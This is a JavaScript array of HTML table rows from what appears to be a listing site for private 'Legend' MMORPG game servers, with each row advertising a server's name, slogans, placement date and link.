adlistData[1383] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月25日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月25日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月25日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月25日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月25日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月25日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月25日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月25日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月25日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月25日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1414] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月25日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1415] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1416] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1417] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1418] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1419] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1420] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1421] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月26日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月26日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月26日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月26日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
